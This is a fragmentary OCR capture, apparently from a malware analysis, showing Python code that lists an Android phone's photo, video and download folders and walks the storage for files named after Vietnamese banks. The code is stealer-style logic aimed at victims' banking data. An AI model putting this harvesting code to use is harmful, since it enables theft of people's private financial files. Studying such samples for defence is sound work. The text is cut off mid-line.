
]

media_paths = [

    '/storage/emulated/0/DCIM/',

    '/storage/emulated/0/Pictures/',

    '/storage/emulated/0/Movies/',

    '/storage/emulated/0/Download/'

]
It will also search for banking related information:
banking_files = []

    for root, dirs, files in 
os.walk('/storage/emulated/0/'):

        for file in files:

            if any(keyword in file.lower() 
for keyword in ['bank', 'atm', 'vietcombank', 
'vpbank', 'mbbank', 'acb']):

banking_files.append(os.path.join(root, 